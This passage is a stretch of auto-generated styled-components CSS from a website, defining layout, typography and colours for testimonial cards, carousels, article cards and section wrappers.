.fHWCcT{position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:0.8823529411764706;max-width:var(--imageWidth);margin:0 auto;border-radius:0 0 5000px 5000px;} .fHWCcT[data-img-type='sq']{aspect-ratio:1;} .fHWCcT::before{content:'';display:block;position:absolute;bottom:0;left:0;width:100%;aspect-ratio:1;border-radius:5000px;background-color:var(--imageBgColour);} @media (max-width:1023px){.fHWCcT[data-img-type='person']{margin-top:calc(clamp(1.19rem,1.08rem + 0.29vw,1.38rem) * -1);}} @media (min-width:1024px){.fHWCcT{margin:auto 0;}.fHWCcT[data-img-type='person']{-webkit-transform:translateY(calc(clamp(0.69rem,0.35rem + 0.52vw,0.88rem) * -1));-ms-transform:translateY(calc(clamp(0.69rem,0.35rem + 0.52vw,0.88rem) * -1));transform:translateY(calc(clamp(0.69rem,0.35rem + 0.52vw,0.88rem) * -1));}}
/* sc-component-id: TestimonialCardstyles__Image-sc-lvjr4i-2 */
.hlKhEz{display:block;width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;top:0;left:0;} .TestimonialCardstyles__Container-sc-lvjr4i-0[data-type='person'] .hlKhEz{object-position:top center;} .TestimonialCardstyles__Container-sc-lvjr4i-0[data-type='company'] .hlKhEz{width:calc(100% - 56px);height:calc(100% - 56px);left:28px;top:28px;object-fit:contain;}
/* sc-component-id: TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 */
.iJThlT{position:relative;-webkit-flex:1;-ms-flex:1;flex:1;padding-top:24px;} .iJThlT > svg{display:block;width:clamp(4.75rem,3.92rem + 2.33vw,6.25rem);position:absolute;top:0;left:0;color:#006068;opacity:0.1;} @media (min-width:1024px){.iJThlT{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.TestimonialCardstyles__Container-sc-lvjr4i-0[data-type='person'] .iJThlT{padding:clamp(1rem,0.45rem + 1.55vw,2rem) 0;}.TestimonialCardstyles__Container-sc-lvjr4i-0[data-type='company'] .iJThlT{padding:clamp(2rem,1.38rem + 1.74vw,3.13rem) 0;}}
/* sc-component-id: TestimonialCardstyles__Quote-sc-lvjr4i-5 */
.ekpNZX{font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:400;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} .ekpNZX h1,.ekpNZX .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .ekpNZX h2,.ekpNZX .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .ekpNZX h3,.ekpNZX .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .ekpNZX h4,.ekpNZX .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .ekpNZX p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .ekpNZX p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .ekpNZX p.center{text-align:center;} .ekpNZX p.right{text-align:right;} .ekpNZX p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .ekpNZX p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .ekpNZX p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.ekpNZX p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .ekpNZX p a:focus{outline:none;} .ekpNZX p a:focus,.ekpNZX p a:hover{color:#55959a;} .ekpNZX a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.ekpNZX a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .ekpNZX a:focus{outline:none;} .ekpNZX a:focus,.ekpNZX a:hover{color:#55959a;} .ekpNZX ol,.ekpNZX ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .ekpNZX ol li,.ekpNZX ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .ekpNZX ol li p,.ekpNZX ul li p{display:inline;} .ekpNZX ol li p:last-child,.ekpNZX ul li p:last-child{margin-bottom:0;} .ekpNZX ol{list-style:decimal;padding-left:1.2em;} .ekpNZX ul{list-style:none;padding-left:1.2em;} .ekpNZX ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .ekpNZX ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .ekpNZX ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .ekpNZX ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .ekpNZX blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .ekpNZX blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .ekpNZX .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .ekpNZX .quote-name > strong{display:block;} .ekpNZX hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .ekpNZX table{border-collapse:collapse;margin-bottom:1em;width:100%;} .ekpNZX table thead tr td,.ekpNZX table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .ekpNZX table thead tr td:first-child,.ekpNZX table thead tr th:first-child{border-radius:8px 0 0 8px;} .ekpNZX table thead tr td:last-child,.ekpNZX table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .ekpNZX table tbody tr:nth-child(even){background-color:#bfe3e1;} .ekpNZX table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .ekpNZX table tbody tr th:first-child{border-radius:8px 0 0 8px;} .ekpNZX table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .ekpNZX table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .ekpNZX table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .ekpNZX table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .ekpNZX table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.ekpNZX table tbody tr td{white-space:nowrap;}} .ekpNZX sub{position:relative;top:0.5em;font-size:80%;} .ekpNZX .responsive-table{position:relative;overflow-x:auto;} .ekpNZX *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .ekpNZX > *:first-child{margin-top:0;} .ekpNZX > *:last-child{margin-bottom:0;} .TestimonialCardstyles__Container-sc-lvjr4i-0[data-type='company'] .ekpNZX{font-size:clamp(1.13rem,0.92rem + 0.58vw,1.5rem);line-height:clamp(1.5rem,1.16rem + 0.97vw,2.13rem);margin-bottom:clamp(1rem,0.45rem + 1.55vw,2rem);} .TestimonialCardstyles__Container-sc-lvjr4i-0[data-type='person'] .ekpNZX{font-size:clamp(1.13rem,0.92rem + 0.58vw,1.5rem);line-height:clamp(1.5rem,1.16rem + 0.97vw,2.13rem);margin-bottom:16px;}
/* sc-component-id: TestimonialCardstyles__Accreditation-sc-lvjr4i-6 */
.hongOg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;gap:16px;}
/* sc-component-id: TestimonialCardstyles__Name-sc-lvjr4i-7 */
.bERzMe{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);margin:0;} .bERzMe > span{font-weight:400;}
/* sc-component-id: TestimonialCardstyles__QuoteModalBtn-sc-lvjr4i-10 */
.jdHIjZ{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);color:currentColor;padding:0 0 clamp(0.5rem,0.36rem + 0.39vw,0.75rem);display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin:0;-webkit-text-decoration:underline;text-decoration:underline;}
/* sc-component-id: TestimonialsCarouselstyles__Container-sc-1jeupwq-0 */
.eLExFF{background-color:#006068;color:#ffffff;overflow:clip;} @media (min-width:1366px){.eLExFF .SectionWrapperstyles__SiteWide-sc-693cky-2{display:grid;grid-template-columns:auto 1fr;}} .eLExFF .Paginationstyles__Container-sc-rvxqx3-0{margin:32px 0 0;} @media (min-width:1366px){.eLExFF .Paginationstyles__Container-sc-rvxqx3-0{margin:0 0 32px;grid-row:1;grid-column:2 / span 1;}} .eLExFF .Controlsstyles__Container-sc-1ap5ewx-0{--buttonBgColour:#ffffff;--buttonFgColour:#006068;} .eLExFF .Dotsstyles__Dots-sc-kbdths-0{--dotActiveColour:#ffffff;--dotBgColour:rgba(255,255,255,0.48);}
/* sc-component-id: TestimonialsCarouselstyles__Title-sc-1jeupwq-1 */
.jfXOWR{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);margin:0 0 32px;}
/* sc-component-id: TestimonialsCarouselstyles__CarouselWrapper-sc-1jeupwq-2 */
.kObbek{--itemPeek:50px;--itemGutter:clamp(1.25rem,0.56rem + 1.94vw,2.5rem);--visibleItems:1;margin:0 calc(var(--itemGutter) * -0.5);} @media (min-width:1024px){.kObbek{--itemPeek:250px;--visibleItems:2;}} @media (min-width:1366px){.kObbek{grid-row:2;grid-column:1 / span 2;}}
/* sc-component-id: TestimonialsCarouselstyles__Item-sc-1jeupwq-4 */
.honvGl{display:block;-webkit-flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));-ms-flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));padding:0 calc(var(--itemGutter) / 2);}</style><style data-styled="cssyAz gQWBfA fGDzdP jeHixV ceKPBg jsvQfC mzBf eLYkgT VRzrV deFBMO fhHLFh bceptz jYJnuP gPuDTF kOorB fhRACg fUTsgb bXAPIV lbTwb gTiSIA kNIVeI iknxkU byczrt" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: ArticlePillLinksstyles__Container-sc-yhxjve-0 */
.bXAPIV{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:clamp(0.5rem,0.36rem + 0.39vw,0.75rem);-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}
/* sc-component-id: ArticlePillLinksstyles__Pill-sc-yhxjve-1 */
.lbTwb{--txtColour:#002e40;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.75rem,0.72rem + 0.1vw,0.81rem);line-height:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);font-weight:700;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;text-underline-offset:2px;color:var(--txtColour);margin:0;border-radius:100px;padding:3px 10px 5px;background-color:var(--pillColour,#bfe3e1);} @media (prefers-reduced-motion:no-preference){.lbTwb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:opacity,text-decoration-color;transition-property:opacity,text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:opacity,text-decoration-color;}} .lbTwb.focus-ring{outline:auto;outline-offset:2px;outline-width:2px;outline-style:solid;} .lbTwb.focus-ring,.lbTwb:hover{opacity:0.8;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;}
/* sc-component-id: ArticleCardstyles__Container-sc-1full6o-0 */
.gPuDTF{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;border-radius:8px;aspect-ratio:199 / 270;padding:clamp(0.75rem,0.34rem + 1.16vw,1.5rem);color:#ffffff;overflow:hidden;} .gPuDTF::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient( 180deg,rgba(24,24,24,0) 0%,rgba(24,24,24,0.16) 40%,#181818 100% );z-index:1;} @media (min-width:568px){.gPuDTF[data-is-event='true']{aspect-ratio:209 / 135;}}
/* sc-component-id: ArticleCardstyles__OverlayLink-sc-1full6o-1 */
.kOorB{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;}
/* sc-component-id: ArticleCardstyles__Image-sc-1full6o-3 */
.fhRACg{display:block;width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;top:0;left:0;} @media (prefers-reduced-motion:no-preference){.fhRACg{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .ArticleCardstyles__Container-sc-1full6o-0:hover .fhRACg{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
/* sc-component-id: ArticleCardstyles__FilterTags-sc-1full6o-4 */
.fUTsgb{position:relative;margin-bottom:auto;z-index:3;}
/* sc-component-id: ArticleCardstyles__Content-sc-1full6o-6 */
.gTiSIA{position:relative;padding-right:clamp(3.5rem,3.02rem + 1.36vw,4.38rem);z-index:1;} .ArticleCardstyles__Container-sc-1full6o-0[data-is-video='true'] .gTiSIA{padding-right:0;}
/* sc-component-id: ArticleCardstyles__Date-sc-1full6o-7 */
.kNIVeI{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:19px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;}
/* sc-component-id: ArticleCardstyles__Title-sc-1full6o-8 */
.iknxkU{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.25rem,1.04rem + 0.58vw,1.63rem);}
/* sc-component-id: ArticleCardstyles__LinkIcon-sc-1full6o-12 */
.byczrt{position:absolute;bottom:clamp(0.75rem,0.34rem + 1.16vw,1.5rem);right:clamp(0.75rem,0.34rem + 1.16vw,1.5rem);width:clamp(1.75rem,1.34rem + 1.16vw,2.5rem);height:clamp(1.75rem,1.34rem + 1.16vw,2.5rem);background-image:url(/sitefiles/next-gen/dist/85113c2126cfb7623bb3.svg?url);background-position:center;background-size:cover;background-repeat:no-repeat;z-index:1;}
/* sc-component-id: LiveRegionstyles__Container-sc-1tbgk45-0 */
.VRzrV{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: MotionTrackstyles__Track-sc-17ipb3b-1 */
.bceptz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
/* sc-component-id: InsightsCarouselstyles__Container-sc-1d1qupz-0 */
.cssyAz{--bgColor:#ffffff;color:#002e40;overflow:clip;background-color:var(--bgColor);} .cssyAz[data-bg-color='light-grey']{--bgColor:#fafafa;} .cssyAz .SectionWrapperstyles__SiteWide-sc-693cky-2{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);} @media (min-width:1024px){.cssyAz .SectionWrapperstyles__SiteWide-sc-693cky-2{grid-template-columns:repeat(12,1fr);}} @media (min-width:1024px){.cssyAz .SectionWrapperstyles__SiteWide-sc-693cky-2{position:relative;grid-template-rows:1fr min-content;}} .cssyAz .Paginationstyles__Container-sc-rvxqx3-0{grid-row:3;grid-column:span 4;margin-top:32px;} @media (min-width:1024px){.cssyAz .Paginationstyles__Container-sc-rvxqx3-0{grid-row:2;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;z-index:2;}}
/* sc-component-id: InsightsCarouselstyles__DesktopOverflow-sc-1d1qupz-1 */
.mzBf{display:none;} @media (min-width:1024px){.mzBf{content:'';display:block;position:absolute;top:0;left:0;width:calc(41.6% + var(--sitePadding));background-color:var(--bgColor);-webkit-transform:translateX(calc(var(--sitePadding) * -1));-ms-transform:translateX(calc(var(--sitePadding) * -1));transform:translateX(calc(var(--sitePadding) * -1));height:100%;z-index:1;}.mzBf::before{content:'';position:absolute;top:0;right:100%;background-color:var(--bgColor);height:100%;width:100%;}@media (min-width:1920px){.mzBf{-webkit-transform:translateX(calc(((100vw - var(--siteWidth)) / 2) * -1));-ms-transform:translateX(calc(((100vw - var(--siteWidth)) / 2) * -1));transform:translateX(calc(((100vw - var(--siteWidth)) / 2) * -1));width:calc((100vw - var(--siteWidth)) / 2 + 41.6%);}}}
/* sc-component-id: InsightsCarouselstyles__ContentWrapper-sc-1d1qupz-2 */
.ceKPBg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;grid-column:span 4;z-index:2;}
/* sc-component-id: InsightsCarouselstyles__Title-sc-1d1qupz-3 */
.jsvQfC{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);}
/* sc-component-id: InsightsCarouselstyles__CarouselWrapper-sc-1d1qupz-6 */
